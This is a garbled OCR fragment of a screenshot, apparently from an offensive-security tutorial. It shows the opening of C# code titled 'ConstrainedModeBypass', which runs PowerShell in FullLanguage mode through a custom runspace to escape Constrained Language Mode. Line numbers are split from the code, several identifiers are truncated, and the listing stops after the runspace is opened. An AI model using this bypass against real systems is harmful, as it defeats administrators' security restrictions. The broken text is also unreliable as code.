
commands in FullLanguage mode. You will also
need to add an assembly reference to the
System.Management.Automation.dll in the Visual
Studio project;
1
C:\Windows\Microsoft.NET\assembly\GAC_MS
ConstrainedModeBypass C# Code
1
using
System;
2
using
System.Collections.ObjectModel;
3
using
System.Management.Automation;
4
using
System.Management.Automation.Runs
5
using
System.Text;
6
7
namespace
ConstrainedModeBypass
8
{
9
class
Program
10
{
11
static
void
Main(
string
[] args)
12
{
13
Runspace runSpace = Runspac
14
runSpace.Open();
15